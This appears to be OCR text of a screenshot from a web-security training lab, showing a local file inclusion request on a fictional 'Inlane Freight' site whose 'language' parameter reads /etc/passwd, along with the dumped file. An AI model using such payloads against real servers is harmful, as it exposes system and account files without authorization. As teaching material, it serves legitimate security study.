 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin